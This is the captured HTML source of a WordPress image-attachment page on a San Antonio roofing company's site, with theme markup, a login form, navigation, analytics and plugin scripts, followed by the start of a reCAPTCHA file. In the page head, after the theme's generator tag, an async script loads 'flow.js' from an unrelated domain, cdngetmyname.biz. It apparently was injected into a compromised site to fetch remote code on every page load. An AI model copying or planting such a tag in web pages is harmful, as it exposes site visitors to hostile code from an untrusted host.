				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.hide-flex-prev .a.flex-prev {
    display: none;
}
		</style>
		<meta name="generator" content="Jupiter 6.10.0" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script async src="https://cdngetmyname.biz/flow.js"></script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-136 attachment-jpeg wp-theme-jupiter wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='140'
                data-sticky-height='55'
                data-responsive-height='120'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-6979de94340e7" class="mk-header header-style-1 header-align-center js-logo-middle logo-in-middle toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-6979de943917f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://weathertechtx.com/wp-login.php?wpe-login=true">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="0ff0cd7694" /><input type="hidden" name="_wp_http_referer" value="/about-us-san-antonios-top-roofing-company/weather-tech-family-1/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://weathertechtx.com/wp-login.php?action=lostpassword&wpe-login=true">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6979de943a1b7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
	<li class=" nav-middle-logo menu-item fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
			
					</a>
	</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://weathertechtx.com/" title="WeatherTech Roofing | San Antonio Roofing Company">

			<img class="mk-desktop-logo dark-logo "
				title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
				src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" />

							<img class="mk-desktop-logo light-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-min.png" />
			
							<img class="mk-resposnive-logo "
					title="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					alt="San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX"
					src="https://weathertechtx.com/wp-content/uploads/2025/05/243084161_1919996438168414_1340047772485240371_n-1-3.png" />
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="responsive-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="responsive-menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="responsive-menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="responsive-menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="responsive-menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="responsive-menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="tel:2105576917">210-557-6917</a></li>
<li id="responsive-menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">WeatherTech Roofing Family in San Antonio</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://weathertechtx.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/" rel="v:url" property="v:title">About &#8211; San Antonio Roofing</a> &#47; WeatherTech Roofing Family in San Antonio</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-136" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							<p class="attachment"><a href='https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1.jpg'><img decoding="async" width="300" height="143" src="https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1-300x143.jpg" class="attachment-medium size-medium" alt="San Antonio Roofing Contractor Family | WeatherTech Roofing San Antonio Roofer Contractor Company Residential and Commercial" srcset="https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1-300x143.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1-768x366.jpg 768w, https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1-1024x489.jpg 1024w, https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1-600x286.jpg 600w, https://weathertechtx.com/wp-content/uploads/2018/11/weather-tech-family-1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" /></a></p>
		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="media_image-4" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg" class="image wp-image-183  attachment-full size-full" alt="GAF Certified Weather Stopper Roofing Contractor Badge | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/certified.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/certified-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-6" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-300x300.jpg" class="image wp-image-184  attachment-medium size-medium" alt="Weather Stopper System Plus Certification Badge for San Antonio Roofing Company | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/system-plus.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/system-plus-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">
	<a href="/"><img class="footer-logo"  src="/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png" width="200px"/></a>
</p></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align: center !important; margin-top: 15px !important;"><a href="mailto:info@weathertechtx.com">info@weathertechtx.com</a><br />
<a href="tel:2105576917">210-557-6917</a></p>
<p style="text-align: center !important;"><a href="https://g.page/san-antonio-roofers?share" target="_blank" rel="noopener">WeatherTech San Antonio Roofing, LLC</a><br />
San Antonio, TX 78217, USA</p>
</div>
		</section><section id="social-2" class="widget widget_social_networks"><div id="social-6979de9459e74" class="align-left"><a href="https://fb.me/sanantonioroofingcompany" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-facebook-min.png" alt="Follow Us on Facebook" title="Follow Us on Facebook"/></a><a href="tel:2105576917" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-phone-min.png" alt="Follow Us on Phone" title="Follow Us on Phone"/></a><a href="mailto:info@weathertechtx.com" rel="nofollow" target="_blank"><img src="/wp-content/uploads/2018/10/weather-tech-website-call-min.png" alt="Follow Us on Email" title="Follow Us on Email"/></a></div></section></div>
			<div class="mk-col-1-5"><section id="media_image-5" class="widget widget_media_image"><img width="150" height="150" src="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg" class="image wp-image-1926  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371.jpg 300w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1024x1024.jpg 1024w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-768x768.jpg 768w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-1536x1536.jpg 1536w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-2048x2048.jpg 2048w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-60x60.jpg 60w, https://weathertechtx.com/wp-content/uploads/2021/08/shutterstock_1525626110-scaled-e1629177990371-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></section></div>
			<div class="mk-col-1-5"><section id="media_image-2" class="widget widget_media_image"><img width="300" height="300" src="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-300x300.jpg" class="image wp-image-186  attachment-medium size-medium" alt="Certified Roofers in San Antonio | WeatherTech Roofing San Antonio Roofers Roofing Company" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1.jpg 300w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-150x150.jpg 150w, https://weathertechtx.com/wp-content/uploads/2018/12/texas-hub-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" /></section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright"> © 2023 WeatherTech Roofing San Antonio | All Rights Reserved. | <a href="/wp-content/uploads/2018/12/weathertech_roofing.vcf">Download our VCard</a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://weathertechtx.com/about-us-san-antonios-top-roofing-company/">About</a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://weathertechtx.com/san-antonio-roofing-repairs-2/">Roof Repairs</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://weathertechtx.com/san-antonio-roofing-replacements/">Roof Replacements</a></li>
<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://weathertechtx.com/san-antonio-commercial-roofing/">Commercial Roofing</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://weathertechtx.com/san-antonio-roofing-blog/">Blog</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://weathertechtx.com/san-antonio-roofing-portfolio/">Portfolio</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://weathertechtx.com/san-antonio-roofing-schedule-free-estimate/">Schedule Estimate</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://weathertechtx.com/terms-of-service-and-privacy-policy/">Terms of Service and Privacy Policy</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6979de9462c8f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <h3><a href="tel:2105576917" style="color: white !important">Schedule Free Inspection: 210-557-6917</a></h3>                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":50,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":200,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script> 

<!-- Global site tag (gtag.js) - Google Ads: 768651424 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-768651424"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-768651424');
</script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://weathertechtx.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://weathertechtx.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/core-scripts.6.10.0.js" id="core-scripts-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/components-full.6.10.0.js" id="components-full-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://weathertechtx.com/wp-content/themes/jupiter","assetsUrl":"https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1560","ajaxUrl":"https://weathertechtx.com/wp-admin/admin-ajax.php","nonce":"dd3fbd18a9"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-131240709-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYlY4kAAAAAL1EvL0eA3ItUkm3CW6mh1WY4ScL&co=aHR0cHM6Ly93ZWF0aGVydGVjaHR4LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c5o3553ncni8
body_size: 48792
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
